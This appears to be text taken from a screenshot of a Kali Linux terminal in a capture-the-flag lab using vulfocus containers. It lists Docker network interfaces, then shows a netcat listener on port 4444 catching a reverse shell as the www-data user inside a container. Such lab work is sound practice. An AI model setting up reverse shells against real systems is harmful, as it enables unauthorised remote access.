 kali@kali: ~/workspace/ctf-ga
kali@kali: ~
Command Prompt
valid_lft forever preferred_lft forever
126: vethead1ca6@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-c8909a781ecd stat
e UP group default
link/ether 4a:4e:4a:ef:eb:45 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::484e:4aff:feef:eb45/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
128: vethec32c4f@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-0db2429e9289 stat
e UP group default
link/ether 9a:43:f2:78:54:85 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::9843:f2ff:fe78:5485/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/…/ctf-games-master/ctf-games-master/fofapro/vulfocus]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/…/ctf-games-master/ctf-games-master/fofapro/vulfocus]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.93.130] from (UNKNOWN) [192.168.93.136] 60234
bash: cannot set terminal process group (65): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c4091da0c60b:/var/www/html$